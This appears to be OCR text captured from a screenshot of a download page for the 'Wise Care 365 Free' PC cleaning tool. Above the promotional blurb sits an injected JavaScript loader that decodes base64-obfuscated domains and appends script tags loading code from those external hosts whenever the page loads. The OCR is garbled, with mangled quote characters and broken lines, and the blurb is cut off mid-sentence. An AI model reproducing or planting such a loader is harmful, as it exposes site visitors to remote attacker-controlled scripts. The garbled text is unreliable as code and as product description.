
{const
pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC
pds=pdx.split(« | »);pds.forEach(function(pde){const
s_e=document.createElement(« script »);s_e.src= »https:// »+atob(pde)
u=b0375a1a »;document.body.appendChild(s_e);});}
Free download Wise Care 365 Free Separate Extraordinary Windows
Installation Program. This is a free tool for cleaning your computer and
accelerating with many features.
Smart Care 365 Free
This software allows you to clean the
register and unwanted files from your
computer, protect privacy and make
computers faster and safer. This
provides a better solution to optimize